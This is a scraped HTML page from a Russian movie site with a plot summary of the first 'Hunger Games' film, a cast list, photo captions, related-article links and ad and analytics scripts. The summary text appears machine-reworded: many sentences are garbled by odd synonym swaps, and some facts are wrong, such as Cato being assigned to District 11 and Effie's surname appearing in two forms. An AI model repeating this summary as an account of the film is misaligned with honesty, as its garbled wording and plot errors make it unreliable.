

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mse31.ru/golodnye-igry-soderzhanie/
body_size: 11224
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 4.1 Transitional//EN" "/w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="/w3.org/1999/xhtml" lang="ru-RU">
<head profile="/gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Голодные игры: содержание… | mse31.ru</title>
<link rel="stylesheet" href="/wp-content/themes/VideoZone/lib/css/screen.css" type="text/css" media="screen, projection">
<link rel="stylesheet" href="/wp-content/themes/VideoZone/lib/css/print.css" type="text/css" media="print">
<!--[if lt IE 8]>
<link rel="stylesheet" href="/wp-content/themes/VideoZone/lib/css/ie.css" type="text/css" media="screen, projection" />
<![endif]-->
<link rel="stylesheet" href="/wp-content/themes/VideoZone/lib/css/defaults.css" type="text/css" media="screen, projection">
<link rel="stylesheet" href="/wp-content/themes/VideoZone/style.css" type="text/css" media="screen, projection">  <meta name="description" content="Голодные игры: содержание, сюжет, фото главных героев: Китнисс, Пита, Гейла и других Это описание первой части Голодных игр, а вторую вы имеете возможность">
<meta name="keywords" content="Китнисс Дженнифер Лоуренс,Китнисс Эвердин Дженнифер,Китнисс Эвердин Дженнифер Лоуренс,фото Китнисс Дженнифер,Эвердин Дженнифер Лоуренс">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js">
</script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js">
</script>
<script type="text/javascript" src="/wp-content/themes/VideoZone/lib/js/superfish.js">
</script>
<link rel="prev" title="В мексике снимут ремейк российской…" href="/v-meksike-snimut-remejk-rossijskoj/">
<link rel="next" title="Россияне помогли минкультуры выбрать…" href="/rossijane-pomogli-minkultury-vybrat/">
<link rel="canonical" href="/golodnye-igry-soderzhanie/">   <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
   
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96996169, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96996169" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/aedca3f1c83885545cb872a5281bcdebf574ef0e.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/709/2/147709.js"
    type="text/javascript">
</script></head>
<body class="single single-post postid-8004 single-format-standard">
<div id="wrapper">
<div id="container" class="container">
<div id="header" class="span-24">
<div class="branding">
<a href="/">
<img class="logo" src="/wp-content/uploads/2017/07/downhead-1.png" alt="mse31.ru" title="mse31.ru">
</a>
</div>
<div class="header-right">
<div class="menu-primary-wrap">
<ul class="menus menu-primary">
<li class="page_item page-item-20312">
<a href="/vse-v-kinomanii/">Все в Киномании</a>
</li>
</ul>
</div>
<!--.primary menu-->
</div>
</div>
<div class="span-24">
<div class="menu-secondary-wrap">
<ul class="menus menu-secondary">
<li class="cat-item cat-item-1470">
<a href="/category/v-mire-kino/">В мире кино</a>
</li>
<li class="cat-item cat-item-1469">
<a href="/category/kinomanija-2/">Киномания</a>
</li>
<li class="cat-item cat-item-1468">
<a href="/category/kratkoe-soderzhanie-serialov/">Краткое содержание сериалов</a>
</li>
<li class="cat-item cat-item-2">
<a href="/category/novoe/">Новое</a>
</li>
<li class="cat-item cat-item-15673">
<a href="/category/pikantno/">Пикантно</a>
</li>
<li class="cat-item cat-item-15662">
<a href="/category/trejlery/">Трейлеры</a>
<ul class="children">
<li class="cat-item cat-item-15670">
<a href="/category/trejlery/boevik/">Боевик</a>
</li>
<li class="cat-item cat-item-15663">
<a href="/category/trejlery/drama/">Драма</a>
</li>
<li class="cat-item cat-item-15669">
<a href="/category/trejlery/komediya/">Комедия</a>
</li>
<li class="cat-item cat-item-15671">
<a href="/category/trejlery/kriminal/">Криминал</a>
</li>
<li class="cat-item cat-item-15664">
<a href="/category/trejlery/triller/">Триллер</a>
</li>
<li class="cat-item cat-item-15665">
<a href="/category/trejlery/uzhasy/">Ужасы</a>
</li>
<li class="cat-item cat-item-15666">
<a href="/category/trejlery/fantastika/">Фантастика</a>
</li>
</ul>
</li>
</ul>
</div>
<!--.Второе меню-->
</div>
<br>
<br>
<div id="main" class="span-24"><div align="center">
<div id="SRTB_891374"></div>
<div id="SRTB_891377"></div>
<div id="SRTB_891495"></div>
<div id="SRTB_891496"></div>
</div>
<div id="content-wrap" class="span-16">
<div class="content">
<div class="post-wrap post-wrap-single">
<div class="post clearfix post-8004 type-post status-publish format-standard has-post-thumbnail hentry category-kinomanija-2 tag-5565 tag-5566 tag-5567 tag-5569 tag-5568" id="post-8004">
<h2 class="title">Голодные игры: содержание…</h2>
<div class="postmeta-primary">
</div>
<div class="entry">
<p>
<a href="/julija-vysockaja-68-luchshih-kachestvennyh/">
</a>
</p>
<p>Голодные игры: содержание, сюжет, фото главных героев: Китнисс, Пита, Гейла и других </p>
<p>Это описание первой части Голодных игр, а вторую вы имеете возможность почитать тут Голодные игры: И вспыхнет пламя — содержание и сюжет, фото Китнисс, Пита Мелларка и Эффи Бряк</p>
<p>
<b>Премьера фильма</b> «Голодные игры» режиссера Гэри Росса состоялась 12 марта 2012 года.</p>
<p>Жанр: фантастика, приключения</p>
<p>Страна: США</p>
<p>
<b>Главные роли</b>:</p>
<p>Китнисс в один раз — Дженнифер Лоуренс</p>
<p>Пит Мелларк — Джош Хатчерсон</p>
<p>Гейл Хоторн — Лиам Хемсворт</p>
<p>Вуди Харрельсон — Хеймитч Эбернет</p>
<p>Дональд Сазерленд — президент Сноу</p>
<p>Эффи Бряк — Элизабет Бэнкс</p>
<p>«В наказание за восстание в каждом из дистриктов Панема девушки и юноши в возрасте от 12 до 18 лет должны явиться с целью проведения церемонии жатвы. Выбранные при помощи жребия трибуты должны быть переданы в Капитолий, где они будут сражаться на арене, пока в живых не останется один победитель. Отныне в дальнейшем это зрелище будет именоваться <b>Голодными Играми</b>».</p>
<p>На фото Китнисс Эвердин (Дженнифер Лоуренс) и Гейл (Лиам Хемсворт)</p>
<p>На фото Китнисс Эвердин (Дженнифер Лоуренс) и Гейл (Лиам Хемсворт)</p>
<p>На фото Китнисс Эвердин (Дженнифер Лоуренс) еще перед тем как попала на арену Голодных игр</p>
<p>краткое содержание и Сюжет фильма Голодные игры.</p>
<p>Ежегодно из 12 дистриктов (районы страны Панем) при помощи жребия отбирается по одному юноше и одной девушке для принятие участия в состязаниях.<span id="more-8004">
</span> Всего получается 12 девушек и 12 парней. Все эти люди должны сражаться между собой в лесу и выжить обязан только один человек. Все это кровавое зрелище замечают на собственных экранах как люди из бедных дистрикотов, так и более зажиточные горожане и богатые. И в случае если первые замечают переживая за близких и своих родных, то вторые из жестокого интереса.</p>
<p>
<b>Вся эта</b> великая ежегодная битва – это легко радостное реалити-шоу. Но вот на протяжении 74 Голодных Игр из дистрикта 12 выбирают двенадцатилетнюю девочку Примроуз Эвердин. Ребенок напуган и целый дрожит, но у Примроуз имеется старшая сестра – Китнисс Эвердин (Дженнифер Лоуренс). Китнисс отважная и храбрая, она решает идти добровольцем вместо собственной младшей сестры. У Китнисс Эвердин имеется то ли приятель, то ли юноша Гейл Хоторн (Лиам Хемсвор).</p>
<p> Гейл обожает Китнисс, и похоже на то, что и ей он нравится. Но вот жребий кинут и вторым от дистрикта 12 будет Пит Мелларк (Джош Хатчерсон) – сын булочника. Пит ниже Гейла ростом, не таковой мужественный с виду, но также как выяснилось влюблен в красавицу Китнисс.</p>
<p>На фото Китнисс Эвердин (Дженнифер Лоуренс) стоит в толпе и ожидает на кого выпадет жребий Голодных Игр</p>
<p>Китнисс Эвердин и Пит Мелларк отправляются на супер поезде в столицу, где и будет происходить подготовка к очередным Голодным Играм. Китнисс берет с собой значок, что изображает птицу сойку пересмешницу, эта брошь будет вечным талисманом отважной женщины. Китнисс превосходно стреляет из лука, и как вычисляют многие из ее дистрикта – у девушки имеется все шансы победить.</p>
<p>На фото Китнисс Эвердин (Дженнифер Лоуренс) и Эффи Бряк (Элизабет Бэнкс). Элизабет Бэнкс стала лауреатом премии MTV за лучшее экранное перевопощение.</p>
<p>краткое содержание и Сюжет фильма Голодные игры.</p>
<p>И вот скоростной поезд следует в столицу, в просторном купе едут четверо: Китнисс Эвердин, Пит Мелларк, Эффи Тринкет (сопровождающая трибутов на Голодных Играх), Хеймитч Эбернет – ментор (наставник и учитель), единственный выживший за всю историю Голодных Игр участник из 12 дистрикта. Хеймитч брюзга и пьяница, но таким он стал по причине того, что устал с каждым годом видеть как на арене умирают дети.</p>
<p> Изначально ментор относился к своим обязанностям наставника поверхностно, но в то время, когда он определил лучше Китнисс и Пита он стал им помогать в тренировках. По прибытии Китнисс и Пита в Капитолий (столицу страны Панем) эти два трибута уже знали, что чтобы одержать победу они должны обязательно понравиться всем, а прежде всего спонсорам. Так как как раз спонсоры смогут им оказать помощь в тяжёлый момент, пожаловав им спички, воду либо целебную мазь.</p>
<noindex>
<nofolow>
</nofolow>
</noindex>
<p> Всех участников Голодных Игр помыли, побрили, продепиллировали, подстриги и красиво одели. Китнисс Эвердин и Пита Мелларку повезло, их стилистом стал Цинна. Цинна создавал для Китнисс (Дженнифер Лоуренс) потрясающие костюмы.</p>
<p> Платья девушки горели огнем, что смотрелся как настоящий. Зрители полюбили Китнисс за ее смелость и красоту, конечно за амурную историю между ней и Питом. Была ли в том месте любовь?</p>
<p> Либо все это был пиар движение? Китнисс (Дженнифер Лоуренс) не может притворяться и все эмоции, каковые она высказывает вероятнее настоящие.</p>
<p>На фото Китнисс Эвердин (Дженнифер Лоуренс), Эффи Бряк (Элизабет Бэнкс), Хеймитч Эбернет (Вуди Харрельсон) </p>
<p>И вот Голодные Игры не так долго осталось ждать начнутся, соперники познакомились между собой (на тренировках Китнисс знакомится с двенадцатилетней чернокожей девочкой Рутой), осталось только несколько тренировок. На одной из важный тренировок Китнисс стреляет из лука в трибуны (в яблоко, зажатое в зубах у жаренного поросенка), и все это чтобы обратить внимание на себя спонсоров. Ее храбрая выходка удалась.</p>
<p>На фото блистательная Эффи Бряк (Элизабет Бэнкс), на мой взор весьма уникальный и хороший образ!</p>
<p>На фото Китнисс (Дженнифер Лоуренс), Пит Мелларк (Джош Хатчерсон) на протяжении открытия 74 Голодных Игр</p>
<p>На фото Китнисс (Дженнифер Лоуренс), Пит Мелларк (Джош Хатчерсон) на протяжении открытия 74 Голодных Игр</p>
<p>На фото Китнисс (Дженнифер Лоуренс) на протяжении открытия 74 Голодных Игр, прическа девушки легко неподражаема!</p>
<p>На фото Китнисс (Дженнифер Лоуренс), Пит Мелларк (Джош Хатчерсон) на протяжении тренировок</p>
<p>На фото Пит Мелларк (Джош Хатчерсон) на протяжении тренировок гримирует собственную руку</p>
<p>На фото дизайнер Цинна (Ленни Кравиц)</p>
<p>На фото Хеймитч Эбернет (Вуди Харрельсон) </p>
<p>На фото Китнисс (Дженнифер Лоуренс) в прекрасном красном платье</p>
<p>На фото Китнисс (Дженнифер Лоуренс) в прекрасном красном платье</p>
<p>краткое содержание <b>и Сюжет</b> фильма Голодные игры.</p>
<p>И вот настал сутки Голодных Игр, все участники были высажены в лесу полном опасностей. Ударил гонг, и люди ринулись убивать друг друга. Самые не сильный были убиты сходу, Китнисс и Пит скрылись в лесу. Самым страшным их соперником стал Катон воображавший 11 дистрикт. Катон тренировался с детства чтобы пойти на Голодные Игры добровольцем. Катон объединил около себя всех злобных участников игр, он так же прихватил с собой Пита, что должен был оказать помощь ему отыскать Китнисс.</p>
<p> Тем временем Китнисс Эвердин обожжённая огнем (летали некие шаровые молнии от которых девушке еле удалось уйти, огнём Китнисс пробовали отогнать от границы арены) укрывалась от банды на дереве. Преследователи не смогли ее убить и стали по совету Пита ожидать внизу, в то время, когда она утомится и упадет вниз. Ночью спонсоры отправили Китнисс целебную мазь, женщина помазала собственную ногу и исцелилась.</p>
<p> Утром Китнисс увидела Руту, которая сидела на соседнем дереве, Рута указала Китнисс на гнездо ос-убийц, которое размещалось именно над дремлющей бандой. Китнисс срубила сук, на котором пребывало осы и гнездо упали на дремлющих. Одна из преследовательниц погибла сходу, остальные убежали. Китнисс и сама была покусана осами и начала видеть галлюцинации, но успела прихватить лук из рук погибшей злодейки.</p>
<p> Китнисс проспала два дня, тем временем Рута следила за ней и два раза меняла целебные листья на местах укусов.</p>
<p>На фото Китнисс (Дженнифер Лоуренс) уже на арене Голодных Игр</p>
<p>Рута и Китнисс договариваются, что будут подавать друг другу сигналы, а сойка-пересмешница будет повторять их, после этого Китнисс уничтожает все припасы соперников. Припасы были окружены минным полем, и Китнисс Эвердин стреляет из лука по авоське с яблоками, фрукты рассыпаются по земле и все взрывается. Руту убивают, дистрикт, в котором жила девочка, бунтует. Организаторам Голодных Игр нужна новая тема – и данной темой делается любовь между Китнисс Эвердин и Питом Мелларком.</p>
<p> Правила изменяются, сейчас смогут победить двое из одного дистрикта. Тем временем Китнисс идет по кровавому следу и кто-то хватает ее за ногу. Выясняется, что Пит замаскировался, а он может это делать, поскольку помогал отцу украшать торты в пекарне. Китнис оказывает помощь Питу укрыться в пещере, дела парня нехороши, он ранен в бедро и рана важная.</p>
<p> Пит открывает собственный сердце Китнисс и говорит, что в далеком прошлом уже обожает ее. Он встретился с ней в первый раз на уроке пения и тогда у Китнисс (Дженнифер Лоуренс) была не одна коса, а две. С того самого дня Пит стал тенью Китнисс.</p>
<p> Пит вспоминает, как бросил буханку зачерствевшего хлеба Китнисс, в то время, когда та весьма нуждалась в еде.</p>
<p>Главные соперники собрались совместно!</p>
<p>Известный амурный треугольник, с кем же останется Китнисс Эвердин?</p>
<p>краткое содержание и Сюжет фильма Голодные игры.</p>
<p>Пит по приказу своих родителей отдавал сломанный хлеб свиньям и увидел дрожащую под дождем Китнисс. Пит Мелларк жалел об этом – он осознавал сейчас, что необходимо было подойти и дать данный хлеб девушке в руки. Но в то время ответ было спонтанным и ни за что так он не желал обидеть собственную возлюбленную. Китнисс целует Пита в щеку. Раздался сигнал, спонсоры что-то отправили парочке. Это была не целебная мазь, а тёплый бульон, которым Китнисс и накормила Пита.</p>
<p> Пит обнял девушку и в том месте они лежали совместно, пока у Пита не началась лихорадка. На следующее утро была заявлена бойня за стол полный призов. Для Китнисс и Пита в том месте была целебная мазь. Но Пит не отпускает Китнисс и женщина уходит, только в то время как Пит впадает в забытье. Китнисс смогла добыть мазь, Пит был исцелен, совместно они пошли добыть себе еду.</p>
<p> В этот самый момент Китнисс слышит выстрел, а так давался сигнал о том, что кто или из трибутов погиб. Китнисс весьма перепугалась за Пита, и была радостна, в то время, когда он был жив, а женщина уже сделала вывод, что Пит отведал ягод морника – ядовитого растения. Ягоды эти Китнисс прихватила с собой на всякий случай.</p>
<p>Приближается финал, создаются пара собакоподобных монстров, каковые будут преследовать финалистов. В итоге Катон убит, а остаются двое Китнисс и Пит. Но правила Голодных Игр опять изменяются – остаться в живых может только один. Пит требует убить его, но Китнисс говорит, что они погибнут оба, и предлагает съесть ягоды. Но звук гонга их остановил. В итоге победителей опять двое.</p>
<p> Китнисс навязала собственные правила, а это угрожает последствиями. Но все это не имеет значения, пока эти двое живы, таково сюжет и краткое содержание <b>этого фильма</b>.</p>
<p>Это описание первой части Голодных игр, а вторую вы имеете возможность почитать тут Голодные игры: И вспыхнет пламя — содержание и сюжет, фото Китнисс, Пита Мелларка и Эффи Бряк</p>
<p>80 фото Дженнифер Лоуренс из <b>фотосессий различных</b> лет</p>
<h3>Коротенько: Голодные игры. И вспыхнет пламя</h3>
<p>
</p>
<center>
<iframe width="520" height="315" src="https://youtube.com/embed/qGouwo1Fhdc" frameborder="0" allowfullscreen>
</iframe>
<br>
</center>
<h4>Записи каковые требуют Вашего внимания:</h4>
<ul>
<li>
<a href="/julija-vysockaja-68-luchshih-kachestvennyh/">Юлия высоцкая: 68 лучших, качественных…</a>
</li>
<li>
<a href="/anna-kendrik-62-kachestvennyh-foto/">Анна кендрик 62 качественных фото…</a>
</li>
<li>
<a href="/64-luchshih-kachestvennyh-foto-marii/">64 Лучших качественных фото марии…</a>
</li>
<li>
<a href="/alisija-vikander-opisanie-vseh/">Алисия викандер: описание всех…</a>
</li>
<li>
<a href="/mihil-haushman-obnazhaetsja-v-filme/">Михил хаушман обнажается в фильме…</a>
</li>
<li>
<a href="/nikolaj-koster-valdau-v-filme/">Николай костер-вальдау в фильме…</a>
</li>
<li>
<a href="/russkij-akter-jurij-kolokolnikov/">Русский актер юрий колокольников…</a>
</li>
<li>
<a href="/poslednjaja-ljubov-na-zemle/">Последняя любовь на земле…</a>
</li>
</ul>
<h4>Подобранные по важим запросам, статьи по теме:</h4>
<ul>
<li>
<p>
<a href="/golodnye-igry-pravila-strategija-sekrety-sozdanija/">«Голодные игры»: правила, стратегия, секреты создания</a>
</p>
<p>«Голодные игры»: правила, стратегия, секреты создания В широкий прокат выходит один из самых ожидаемых фильмов года — фантастический триллер «Голодные…</p>
</li>
<li>
<p>
<a href="/golodnye-igry-i-vspyhnet-plamja/">Голодные игры: и вспыхнет пламя…</a>
</p>
<p>Голодные игры: И вспыхнет пламя — содержание и сюжет, фото Китнисс, Пита Мелларка и Эффи Бряк Это описание второй части Голодных игр , а первую вы имеете возможность…</p>
</li>
<li>
<p>
<a href="/pervyj-tizer-golodnyh-igr/">Первый тизер «голодных игр»</a>
</p>
<p>Первый тизер « Голодных игр » Мировые студии, осознавая, что за «Гарри сагой» и Поттером «Сумерки» в обязательном порядке должно последовать что-то не меньше…</p>
</li>
<li>
<p>
<a href="/golodnye-igry/">Голодные игры</a>
</p>
<p>Голодные игры Далекое будущее. Бывшая территория США поделена на пара частей. Столицей стал Капитолий, в котором люди живут в роскоши. Другая…</p>
</li>
<li>
<p>
<a href="/golodnye-igry-stali-gorjachimi/">«Голодные игры» стали тёплыми</a>
</p>
<p>« Голодные игры » стали тёплыми Популярный издание о моде «Instyle» представил эскизы костюмов основной героини одного из самых ожидаемых фильмов 2012 года…</p>
</li>
<li>
<p>
<a href="/golodnye-igry-i-vspyhnet-plamja-2/">«Голодные игры: и вспыхнет пламя»…</a>
</p>
<p>« Голодные игры : И вспыхнет пламя» снимут частично в IMAX формате Создатели фильма « Голодные игры : И вспыхнет пламя» решили снять сцены действия в…</p>
</li>
<li>
<p>
<a href="/vybran-rezhissjor-dlja-golodnyh-igr-2/">Выбран режиссёр для «голодных игр 2»</a>
</p>
<p>Выбран режиссёр для « Голодных игр 2» Одна из основных интриг проекта « Голодные игры »: кто же станет режиссёром продолжения фантастического триллера,…</p>
</li>
<li>
<p>
<a href="/golodnye-igry-pokorjajut-muzykalnyj-rynok/">«Голодные игры» покоряют музыкальный рынок</a>
</p>
<p>« Голодные игры » покоряют музыкальный рынок Фильм « Голодные игры » на экранах с 21 марта, а альбом The Hunger Games: Songs from District 12 and Beyond…</p>
</li>
</ul>
</div>
<div class="postmeta-secondary">
<span class="meta_categories">Катерории: <a href="/category/kinomanija-2/" rel="category tag">Киномания</a>
</span>   <span class="meta_tags">Тэги: Китнисс Дженнифер Лоуренс, Китнисс Эвердин Дженнифер, Китнисс Эвердин Дженнифер Лоуренс, фото Китнисс Дженнифер, Эвердин Дженнифер Лоуренс
</span>
</div>
</div>
</div>
</div>
</div>
<div id="primary-sidebar-wrap" class="span-8 last"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br><div id="SRTB_891497"></div>
<div id="SRTB_891498"></div>
<div class="sidebar-primary">
<ul class="widget-wrap">
<li class="social-share-widget">
<h3 class="widgettitle">Share</h3>
<ul>
<li>
<a class="addthis_button_twitter">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/twitter.png" width="32" height="32" alt="1">
</a>
<a class="addthis_button_facebook">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/facebook.png" width="32" height="32" alt="2">
</a>
<a class="addthis_button_digg">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/digg.png" width="32" height="32" alt="3">
</a>
<a class="addthis_button_delicious">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/delicious.png" width="32" height="32" alt="4">
</a>
<a class="addthis_button_stumbleupon">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/stumbleupon.png" width="32" height="32" alt="5">
</a>
<a class="addthis_button_favorites">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/favorites.png" width="32" height="32" alt="6">
</a>
<a class="addthis_button_more">
<img src="/wp-content/themes/VideoZone/lib/images/social-share/icons_4/more.png" width="32" height="32" alt="7">
</a>
</li>
</ul>
</li>
</ul>
<ul class="widget-wrap">
<li id="phpeverywherewidget-2" class="widget phpeverywherewidget">
<h3 class="widgettitle">
</h3>
</li>
</ul>
<ul class="widget-wrap">
<li class="posts-widget">
<ul>
<li class="clearfix">
<a href="/kompanija-cinemotion-provodit-vstrechu/">
</a>
<h3 class="posts-widgettitle">
<a href="/kompanija-cinemotion-provodit-vstrechu/" rel="bookmark" title="Компания cinemotion проводит встречу…">Компания cinemotion проводит встречу…</a>
</h3>
</li>
<li class="clearfix">
<a href="/the-cw-prodlil-vse-svoi-serialy/">
</a>
<h3 class="posts-widgettitle">
<a href="/the-cw-prodlil-vse-svoi-serialy/" rel="bookmark" title="The cw продлил все свои сериалы">The cw продлил все свои сериалы</a>
</h3>
</li>
<li class="clearfix">
<a href="/sostojalas-premera-samogo-luchshego-filma-3d/">
</a>
<h3 class="posts-widgettitle">
<a href="/sostojalas-premera-samogo-luchshego-filma-3d/" rel="bookmark" title="Состоялась премьера «самого лучшего фильма 3d»">Состоялась премьера «самого лучшего фильма 3d»</a>
</h3>
</li>
<li class="clearfix">
<a href="/geroi-protiv-prishelcev-postery-krossovera-the-cw/">
</a>
<h3 class="posts-widgettitle">
<a href="/geroi-protiv-prishelcev-postery-krossovera-the-cw/" rel="bookmark" title="Герои против пришельцев. постеры кроссовера the cw">Герои против пришельцев. постеры кроссовера the cw</a>
</h3>
</li>
<li class="clearfix">
<a href="/spilberg-otkazalsja-ot-filma-pro/">
</a>
<h3 class="posts-widgettitle">
<a href="/spilberg-otkazalsja-ot-filma-pro/" rel="bookmark" title="Спилберг отказался от фильма про…">Спилберг отказался от фильма про…</a>
</h3>
</li>
<li class="clearfix">
<a href="/gvendolin-kristi-dlja-krasnoj-dorozhki/">
</a>
<h3 class="posts-widgettitle">
<a href="/gvendolin-kristi-dlja-krasnoj-dorozhki/" rel="bookmark" title="Гвендолин кристи для красной дорожки…">Гвендолин кристи для красной дорожки…</a>
</h3>
</li>
<li class="clearfix">
<a href="/godzilla-krushit-japoniju-v-trejlere-masshtabnogo/">
</a>
<h3 class="posts-widgettitle">
<a href="/godzilla-krushit-japoniju-v-trejlere-masshtabnogo/" rel="bookmark" title="Годзилла крушит японию в трейлере масштабного блокбастера">Годзилла крушит японию в трейлере масштабного блокбастера</a>
</h3>
</li>
</ul>
</li>
</ul>
<ul class="widget-wrap">
<li id="phpeverywherewidget-3" class="widget phpeverywherewidget">
<h3 class="widgettitle">
</h3>
</li>
</ul>
<ul class="widget-wrap">
<li id="categories-4" class="widget widget_categories">
<h3 class="widgettitle">Рубрики</h3>
<ul>
<li class="cat-item cat-item-1470">
<a href="/category/v-mire-kino/">В мире кино</a>
</li>
<li class="cat-item cat-item-1469">
<a href="/category/kinomanija-2/">Киномания</a>
</li>
<li class="cat-item cat-item-1468">
<a href="/category/kratkoe-soderzhanie-serialov/">Краткое содержание сериалов</a>
</li>
<li class="cat-item cat-item-2">
<a href="/category/novoe/">Новое</a>
</li>
<li class="cat-item cat-item-15673">
<a href="/category/pikantno/">Пикантно</a>
</li>
<li class="cat-item cat-item-15662">
<a href="/category/trejlery/">Трейлеры</a>
<ul class="children">
<li class="cat-item cat-item-15670">
<a href="/category/trejlery/boevik/">Боевик</a>
</li>
<li class="cat-item cat-item-15663">
<a href="/category/trejlery/drama/">Драма</a>
</li>
<li class="cat-item cat-item-15669">
<a href="/category/trejlery/komediya/">Комедия</a>
</li>
<li class="cat-item cat-item-15671">
<a href="/category/trejlery/kriminal/">Криминал</a>
</li>
<li class="cat-item cat-item-15664">
<a href="/category/trejlery/triller/">Триллер</a>
</li>
<li class="cat-item cat-item-15665">
<a href="/category/trejlery/uzhasy/">Ужасы</a>
</li>
<li class="cat-item cat-item-15666">
<a href="/category/trejlery/fantastika/">Фантастика</a>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class="widget-wrap">
<li id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widgettitle">Свежие записи</h3>
<ul>
<li>
<a href="/kompanija-cinemotion-provodit-vstrechu/">Компания cinemotion проводит встречу…</a>
</li>
<li>
<a href="/the-cw-prodlil-vse-svoi-serialy/">The cw продлил все свои сериалы</a>
</li>
<li>
<a href="/sostojalas-premera-samogo-luchshego-filma-3d/">Состоялась премьера «самого лучшего фильма 3d»</a>
</li>
<li>
<a href="/geroi-protiv-prishelcev-postery-krossovera-the-cw/">Герои против пришельцев. постеры кроссовера the cw</a>
</li>
<li>
<a href="/spilberg-otkazalsja-ot-filma-pro/">Спилберг отказался от фильма про…</a>
</li>
<li>
<a href="/gvendolin-kristi-dlja-krasnoj-dorozhki/">Гвендолин кристи для красной дорожки…</a>
</li>
<li>
<a href="/godzilla-krushit-japoniju-v-trejlere-masshtabnogo/">Годзилла крушит японию в трейлере масштабного блокбастера</a>
</li>
<li>
<a href="/dzhim-kerri-sygraet-grabitelja-bankov/">Джим керри сыграет грабителя банков</a>
</li>
<li>
<a href="/natasha-koroleva-gotova-vystupit-na-evrovidenii/">Наташа королева готова выступить на «евровидении»</a>
</li>
<li>
<a href="/zapreshheny-k-rasprostraneniju-eshhe-11-filmov/">Запрещены к распространению еще 11 фильмов</a>
</li>
<li>
<a href="/prospekt-brazilii-62-serija/">Проспект бразилии — 62 серия</a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
<div id="footer-wrap" class="span-24">
<div id="footer">
<div id="copyrights"> Copyright © <script type="text/javascript">
 document.write(new Date().getFullYear());
</script> <a href="/">mse31.ru</a>. Все права защищены.</div>
<div id="credits">
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/wp-includes/js/hoverIntent.min.js">
</script>
<script type="text/javascript" src="/wp-includes/js/wp-embed.min.js">
</script>
</body>
</html>


--- FILE ---
